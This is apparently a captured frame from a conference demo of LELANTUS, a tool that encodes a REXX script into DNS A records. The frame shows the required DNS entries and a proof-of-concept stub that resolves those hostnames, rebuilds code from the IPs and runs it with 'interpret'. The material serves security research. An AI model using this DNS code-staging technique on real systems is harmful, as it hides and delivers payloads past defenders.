 Demo Time >./lelantus --realdns -tld gse.org.uk  -infile test.rexx
LELANTUS
Appearances are a glimpse of the unseen...
Generating REXX and DNS
Required DNS entries:
097-092-064-217.res.spectrum.com -> 97.92.64.217
gx6ovko.gse.org.uk -> 197.231.231.64
bba789750.alshamil.net.ae -> 92.97.64.64
cngv74w.gse.org.uk -> 162.129.168.64
lu1zgil.gse.org.uk -> 127.200.133.147
koiqxl7.gse.org.uk -> 147.150.64.199
7spjc05.gse.org.uk -> 226.197.127.64
-------_YOUR_REXX_SCRIPT-----------
/* REXX */
/* Proof of Concept */
cline = ''
cline = cline || ip24b('097-092-064-217.res.spectrum.com')
cline = cline || ip24b('gx6ovko.gse.org.uk')
cline = cline || ip24b('bba789750.alshamil.net.ae')
interpret cline
cline = ''
cline = cline || ip24b('cngv74w.gse.org.uk')
cline = cline || ip24b('lu1zgil.gse.org.uk')
cline = cline || ip24b('koiqxl7.gse.org.uk')
cline = cline || ip24b('7spjc05.gse.org.uk')
interpret cline
cline = ''
interpret cline
exit 0